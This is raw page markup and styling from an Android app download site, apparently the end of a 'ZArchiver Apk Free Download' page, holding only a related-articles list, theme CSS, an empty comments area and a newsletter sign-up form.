"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMCJ9","limit":"6","title_txt":"#000000","category_id":"","custom_title":"","related_articles_posts_limit":"6","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":354,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_86_a77","tdc_css_class":"tdi_86_a77","tdc_css_class_style":"tdi_86_a77_rand_style"}';
block_tdi_86_a77.td_column_number = "3";
block_tdi_86_a77.block_type = "tdb_single_related";
block_tdi_86_a77.post_count = "6";
block_tdi_86_a77.found_posts = "10";
block_tdi_86_a77.header_color = "";
block_tdi_86_a77.ajax_pagination_infinite_stop = "";
block_tdi_86_a77.max_num_pages = "2";
tdBlocksArray.push(block_tdi_86_a77);
</script><div id=tdi_86_a77 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://androidguru.xyz/cx-file-explorer-for-pc/" rel="bookmark" class="td-image-wrap " title="CX File Explorer for PC: Easy Android File Manager on Desktop" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_87_fa8 {
                                                      background-image: url(https://androidguru.xyz/wp-content/uploads/2025/12/cx-file-explorer-for-pc-970x720.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_87_fa8" style="background-image: url(https://androidguru.xyz/wp-content/uploads/2025/12/cx-file-explorer-for-pc-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/cx-file-explorer-for-pc/" rel="bookmark" title="CX File Explorer for PC: Easy Android File Manager on Desktop">CX File Explorer for PC: Easy Android File Manager on Desktop</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T10:49:18+00:00" >December 5, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/cx-file-explorer-for-pc/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Managing files on a computer should be simple. But sometimes, the built-in tools just don’t feel right. That’s why many people search for better...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/cx-file-explorer-for-pc/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://androidguru.xyz/es-file-manager/" rel="bookmark" class="td-image-wrap " title="ES File Manager: What Went Wrong With the Once Top Android App?" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_88_9a6 {
                                                      background-image: url(https://androidguru.xyz/wp-content/uploads/2025/11/es-file-manager-970x720.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_88_9a6" style="background-image: url(https://androidguru.xyz/wp-content/uploads/2025/11/es-file-manager-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/es-file-manager/" rel="bookmark" title="ES File Manager: What Went Wrong With the Once Top Android App?">ES File Manager: What Went Wrong With the Once Top Android App?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T11:26:53+00:00" >November 28, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/es-file-manager/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">People used to love ES File Manager. It was one of the first Android apps that helped users manage their files better than the...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/es-file-manager/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://androidguru.xyz/winlator-games-android/" rel="bookmark" class="td-image-wrap " title="Winlator Games Android: Play Classic PC Games on Your Phone" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_89_97d {
                                                      background-image: url(https://androidguru.xyz/wp-content/uploads/2025/11/winlator-games-android-970x720.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_89_97d" style="background-image: url(https://androidguru.xyz/wp-content/uploads/2025/11/winlator-games-android-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/winlator-games-android/" rel="bookmark" title="Winlator Games Android: Play Classic PC Games on Your Phone">Winlator Games Android: Play Classic PC Games on Your Phone</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T13:48:28+00:00" >November 20, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/winlator-games-android/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The dream of playing classic Windows PC games while on the go has long been something many Android users wanted. Thanks to big improvements...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/winlator-games-android/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://androidguru.xyz/castle-app-ios/" rel="bookmark" class="td-image-wrap " title="Castle App iOS – Stream Movies &#038; TV Shows on Your iPhone" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_90_977 {
                                                      background-image: url(https://androidguru.xyz/wp-content/uploads/2025/05/castle-app-ios-970x538.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_90_977" style="background-image: url(https://androidguru.xyz/wp-content/uploads/2025/05/castle-app-ios-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/castle-app-ios/" rel="bookmark" title="Castle App iOS – Stream Movies &#038; TV Shows on Your iPhone">Castle App iOS – Stream Movies &#038; TV Shows on Your iPhone</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-14T17:27:24+00:00" >May 14, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/castle-app-ios/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Castle App iOS is a streaming platform that allows users to watch movies, TV shows, and live sports more directly on their iPhones or...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/castle-app-ios/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://androidguru.xyz/mt-manager-2025-guide/" rel="bookmark" class="td-image-wrap " title="MT Manager 2025: Your All-in-One File Management Solution" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_91_e89 {
                                                      background-image: url(https://androidguru.xyz/wp-content/uploads/2024/12/mt-manager-apk.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_91_e89" style="background-image: url(https://androidguru.xyz/wp-content/uploads/2024/12/mt-manager-apk.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/mt-manager-2025-guide/" rel="bookmark" title="MT Manager 2025: Your All-in-One File Management Solution">MT Manager 2025: Your All-in-One File Management Solution</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-30T08:48:12+00:00" >December 30, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/mt-manager-2025-guide/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">MT Manager 2025 is a powerful tool that simplifies file management and app editing. It’s designed for users who need more control over their...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/mt-manager-2025-guide/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://androidguru.xyz/easyshare-2025-guide/" rel="bookmark" class="td-image-wrap " title="Easyshare 2025: The Simplest Way to Share Files" ><span class="entry-thumb td-thumb-css tdi_92_b79" style="background-image: url(https://androidguru.xyz/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_485x360.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/easyshare-2025-guide/" rel="bookmark" title="Easyshare 2025: The Simplest Way to Share Files">Easyshare 2025: The Simplest Way to Share Files</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-30T08:39:00+00:00" >December 30, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/easyshare-2025-guide/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Easyshare 2025 is a user-friendly tool designed to make sharing files fast and hassle-free. It works on phones, tablets, and computers, making it super...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/easyshare-2025-guide/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_93_298" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_94_e66  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_94_e66{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_94_e66{
padding-bottom:120px !important;
position:relative;
}

.tdi_94_e66 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_94_e66{
padding-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_e66{
padding-bottom:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_e66{
padding-bottom:80px !important;
}
}

</style>
<div class="tdi_93_298_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_93_298_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://tech-9.local/wp-content/uploads/2020/09/pattern.png") !important;
background-repeat:no-repeat !important;
background-position:center bottom !important;
opacity:0.2 !important;
}
</style></div></div><div class="vc_column tdi_96_e7e  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_96_e7e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_96_e7e{
width:66% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_e7e{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_e7e{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_comments tdi_97_1fb tdb-comm-layout3 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_97_1fb" >
<style>

/* inline tdc_css att */

.tdi_97_1fb{
margin-top:-21px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_97_1fb .comment-link{
                    display: inline-block;
                }.tdi_97_1fb .comment{
                    border-bottom-style: dashed;
                }.tdi_97_1fb .comment .children{
                    border-top-style: dashed;
                }.tdi_97_1fb .comment-form .submit{
                    background-color: #0d42a2;
                
					font-family:Muli !important;line-height:2 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_97_1fb .td-block-title a,
				.tdi_97_1fb .td-block-title span{
					font-family:Muli !important;font-size:25px !important;line-height:2 !important;font-weight:800 !important;
				}.tdi_97_1fb cite{
					font-family:Muli !important;
				}.tdi_97_1fb .comment-link,
				.tdi_97_1fb .comment-edit-link{
					font-family:Muli !important;
				}.tdi_97_1fb .comment-content p{
					font-family:Muli !important;
				}.tdi_97_1fb .comment-reply-title{
					font-family:Muli !important;font-size:25px !important;line-height:2.5 !important;font-weight:800 !important;
				}.tdi_97_1fb input[type=text],
                .tdi_97_1fb textarea{
					font-family:Muli !important;
				}.tdi_97_1fb .comment-form-cookies-consent label,
                .tdi_97_1fb .logged-in-as,
                .tdi_97_1fb .logged-in-as a{
					font-family:Muli !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_1fb .comment-form .submit{
					font-family:Muli !important;font-size:12px !important;line-height:1.8 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_1fb .comment-form .submit{
					font-family:Muli !important;font-size:12px !important;line-height:1.9 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_1fb cite{
					font-family:Muli !important;font-size:12px !important;
				}.tdi_97_1fb .comment-form .submit{
					font-family:Muli !important;font-size:12px !important;line-height:1.5 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_97_1fb .comment-form-cookies-consent label,
                .tdi_97_1fb .logged-in-as,
                .tdi_97_1fb .logged-in-as a{
					font-family:Muli !important;font-size:12px !important;line-height:1.1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_99_592  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_99_592{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_99_592{
width:34% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99_592{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_592{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101_2fa  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_2fa{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_101_2fa{
margin-right:0px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-right:5px !important;
padding-bottom:32px !important;
padding-left:5px !important;
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
position:relative;
}

.tdi_101_2fa .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101_2fa{
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:26px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_2fa{
margin-top:50px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_2fa{
margin-top:50px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_100_849_rand_style td-element-style" ><style>
.tdi_100_849_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_103_1f9  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_1f9{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_104_331 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_331" >
<style>

/* inline tdc_css att */

.tdi_104_331{
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104_331{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_331{
margin-bottom:-8px !important;
padding-top:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_331{
margin-bottom:5px !important;
padding-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_105_518 .tdm-title{
					color: #030303;
				}.tdi_105_518 .tdm-title{
					font-family:Muli !important;font-size:23px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105_518 .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1.1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_518 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105_518 .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_105_518"><h3 class="tdm-title tdm-title-md">Stay on op - Ge the daily news in your inbox</h3></div></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_106_208 tds_newsletter1_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_106_208" >
<style>

/* inline tdc_css att */

.tdi_106_208{
margin-bottom:0px !important;
border-color:#e6e6e6 !important;
border-style:solid !important;
border-width:0 !important;
}

</style>
<style>
.tdi_107_fa5 input[type=email],
				.tdi_107_fa5 button{
					font-family:Muli !important;font-size:13px !important;line-height:3 !important;
				}.tdi_107_fa5 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_107_fa5 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_107_fa5 input[type=email]{
                    border-right-width: 0;
                }.tdi_107_fa5 input{
                    background-color: #fcfcfc;
                
                    border-width: 0px 0 0px 0px;
                }.tdi_107_fa5 button{
                    background-color: #0d42a2;
                
					font-family:Muli !important;font-size:13px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_107_fa5 button i{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107_fa5 input[type=email],
				.tdi_107_fa5 button{
					font-family:Muli !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_107_fa5 button{
					font-family:Muli !important;font-size:12px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107_fa5 input[type=email],
				.tdi_107_fa5 button{
					font-family:Muli !important;font-size:11px !important;line-height:2.6 !important;
				}.tdi_107_fa5 button{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_107_fa5 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="Email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AndroidGuru"></span><meta itemprop="datePublished" content="2022-07-25T07:29:18+00:00"><meta itemprop="dateModified" content="2022-07-25T07:29:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://androidguru.xyz/zarchiver-download/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://androidguru.xyz/zarchiver-download/"></span><meta itemprop="name" content="Android Guru"></span><meta itemprop="headline" content="ZArchiver Apk Free Download | File Manager For Android"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://androidguru.xyz/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_108_226" class="tdc-zone"><div class="tdc_zone tdi_109_177  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_109_177{
                    min-height: 0;
                }
</style><div id="tdi_110_1ff" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_111_6a4  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_111_6a4{
                    min-height: 0;
                }.tdi_111_6a4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }@media (min-width: 767px) {
                    .tdi_111_6a4.tdc-row-content-vert-center,
                    .tdi_111_6a4.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_111_6a4.tdc-row-content-vert-bottom,
                    .tdi_111_6a4.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_111_6a4.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_111_6a4.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_111_6a4{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_111_6a4 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_6a4{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_6a4{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_6a4{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

</style>
<div class="tdi_110_1ff_rand_style td-element-style" ></div><div class="vc_column tdi_113_062  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_113_062{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_114_0af tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_114_0af"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_114_0af{
margin-bottom:28px !important;
}
}

</style>
<style>
/* custom css */
.tdi_114_0af .tdb-horiz-menu > li{
                    margin-right: 30px;
                }.tdi_114_0af .tdb-horiz-menu > li:last-child{
